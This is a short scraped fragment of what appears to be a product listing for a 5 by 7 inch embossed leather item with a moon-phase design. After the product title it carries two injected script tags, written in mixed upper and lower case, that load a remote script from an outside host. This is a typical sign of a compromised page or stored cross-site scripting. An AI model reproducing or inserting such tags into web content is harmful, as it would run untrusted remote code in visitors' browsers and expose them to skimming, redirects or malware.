 5" x 7" Moon Phase Embossed leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>